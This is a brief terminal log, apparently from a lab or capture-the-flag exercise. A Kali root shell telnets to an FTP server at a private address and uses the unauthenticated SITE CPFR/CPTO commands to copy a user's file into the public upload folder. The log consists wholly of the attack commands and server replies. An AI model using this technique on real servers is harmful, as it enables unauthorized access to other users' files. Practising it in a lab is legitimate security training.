 ┌──(root㉿kali)-[/home/kali]
└─# telnet 192.168.56.124 21
Trying 192.168.56.124...
Connected to 192.168.56.124.
Escape character is '^]'.
220 The Good Tech Inc. FTP Server
site cpfr /home/patrick/version_control
350 File or directory exists, ready for destination name
site cpto /home/ftp/upload/version_control
250 Copy successful
quit
221 Goodbye.
Connection closed by foreign host.